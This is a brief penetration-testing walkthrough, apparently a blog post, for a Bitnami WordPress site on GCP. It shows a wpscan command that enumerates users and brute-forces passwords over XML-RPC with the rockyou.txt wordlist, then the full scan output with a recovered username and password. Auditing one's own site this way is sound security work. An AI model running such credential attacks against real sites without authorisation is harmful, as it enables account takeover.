Brute Force Attack on Bitnami WordPress Web Site to Retrieve users Name and Passwords

I use Black Arch. It is really good for advanced Linux user.
I recommend to build your own PT distro by modifing the source code.

Bitnami Wordpress Website is hosted in GCP server and this docs is specific to HTTP Protocol.
This document is just is for finding the vulnerabilty in your wordpress website and thus to improve the security. This is document is not intended for any other purpose.


copy the public IP address and API Token key and start the WPScan.


>>> wpscan --api-token <here the api token> --url <url> -e -U -P ./rockyou.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|

WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________

[+] URL: http://_____________/ []
[+] Started: Mon Nov 7 00:53:42 2022

Interesting Finding(s):

[+] Headers
| Interesting Entry: Server: Apache
| Found By: Headers (Passive Detection)
| Confidence: 100%

[+] robots.txt found: http://___________/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%

[+] XML-RPC seems to be enabled: http://_________/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/

[+] WordPress readme found: http://________________/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%

[+] The external WP-Cron seems to be enabled: http://_______________/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299

[+] WordPress version 6.0.3 identified (Outdated, released on 0001-01-01).
| Found By: Rss Generator (Passive Detection)
| - http://______________/feed/, <generator>https://wordpress.org/?v=6.0.3</generator>
| - http://______________/comments/feed/, <generator>https://wordpress.org/?v=6.0.3</generator>

[+] WordPress theme in use: astra
| Location: http://_____________/wp-content/themes/astra/
| Latest Version: 3.9.3 (up to date)
| Last Updated: 2022-11-03T00:00:00.000Z
| Readme: http://_______________/wp-content/themes/astra/readme.txt
| Style URL: http:://_______________/wp-content/themes/astra/style.css
| Style Name: Astra
| Style URI: https://wpastra.com/
| Description: Astra is fast, fully customizable & beautiful WordPress theme suitable for blog, personal portfolio,...
| Author: Brainstorm Force
| Author URI: https://wpastra.com/about/?utm_source=theme_preview&utm_medium=author_link&utm_campaign=astra_theme
|
| Found By: Urls In Homepage (Passive Detection)
| Confirmed By: Urls In 404 Page (Passive Detection)
|
| Version: 3.9.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http:://_______________/wp-content/themes/astra/style.css, Match: 'Version: 3.9.3'

[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:04 <=================================================================================================================> (10 / 10) 100.00% Time: 00:00:04

[i] User(s) Identified:

[+] user
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http:://_______________/wp-json/wp/v2/users/?per_page=100&page=1
| Oembed API - Author URL (Aggressive Detection)
| - http:://_______________/wp-json/oembed/1.0/embed?url=http:://_______________/&format=json
| Rss Generator (Aggressive Detection)
| Author Sitemap (Aggressive Detection)
| - http:://_______________/wp-sitemap-users-1.xml
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)

[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - user / user@123
Trying user / user@123 Time: 00:00:27 < > (45 / 14344437) 0.00% ETA: ??:??:??

[!] Valid Combinations Found:
| Username: user, Password: user@123

[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 2
| Requests Remaining: 59

[+] Finished: Mon Nov 7 00:54:40 2022
[+] Requests Done: 101
[+] Cached Requests: 8
[+] Data Sent: 38.861 KB
[+] Data Received: 750.794 KB
[+] Memory used: 160.898 MB
[+] Elapsed time: 00:00:58

